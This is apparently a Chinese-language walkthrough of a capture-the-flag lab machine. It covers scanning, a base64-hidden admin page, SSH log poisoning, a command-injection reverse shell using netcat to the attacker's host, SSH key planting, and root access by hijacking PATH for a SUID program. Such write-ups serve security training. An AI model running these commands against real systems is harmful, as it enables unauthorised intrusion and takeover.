一:主机发现

arp-scan -I eth0 10.9.23.0/24

二:端口扫描

nmap -T4 -sV -p- -A 10.9.23.180

三:端口探测

发现一张图片,没有其他发现

四:目录探测

dirb http://10.9.23.180

http://10.9.23.180/phpmyadmin/

得到一串abc

得到一串ab

得到一串a

dirsearch -u http://10.9.23.180/

查看

10.9.23.180/robots.txt

发现一个目录

/eventadmins

/littlequeenofspades.html

查看源码发现base64编码

aW50cnVkZXI/IEwyRmtiV2x1YzJacGVHbDBMbkJvY0E9PQ==

解码得到

intruder? L2FkbWluc2ZpeGl0LnBocA==

继续解码

/adminsfixit.php

得到一个目录

可以看到这个文件可以获取 ssh auth log,所以可以尝试往日志文件写入一句话后门

五:漏洞利用

尝试登陆 SSH 写入 shell:

ssh ''@10.9.23.180

x指纹参数试试

试试反弹shell

在 kali 中开启监听:nc -lvp 6666

加入命令,访问 URL:

http://10.9.23.180/adminsfixit.php?x=nc 10.9.23.112 6666 -e /bin/bash

反弹 shell 成功

使用 Python 切换 bash:

python3 -c 'import pty;pty.spawn("/bin/bash")'

home目录下发现用户robertj

既然没有私钥秘钥,咱们生成一下

ssh-keygen -t rsa

将生成的私钥保存到

/home/robertj/.ssh/id_rsa

将 SSH 公钥文件另存为 authorized_keys,用于 SSH 登陆认证

python2 -m SimpleHTTPServer 9998

wget http://10.9.23.180:9998/id_rsa

将私钥复制到本地

nano id_rsa

chmod 755 id_rsa

chmod 400 id_rsa

ssh robertj@10.9.23.180 -i id_rsa

登录成功

得到第一个flag

六:提权

在 shell 中寻找 suid 程序:

find / -perm -u=s -type f 2>/dev/null

发现一个不常见的程序

/usr/bin/getinfo

根据上面输出的结果,可以推测这个程序中执行了

ip addr, cat /etc/hosts, uname -a

因此,在这种情况下,我们可以在环境变量 PATH 中提供一个目录 (/tmp),并创建一个 ip

或者 cat 文件,用于劫持命令,执行我们自定义的二进制文件就可以提权

export PATH=/tmp/:$PATH

cd /tmp

echo '/bin/bash' > ip

chmod +x ip

/usr/bin/getinfo



得到flag2,靶机结束

968

968

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?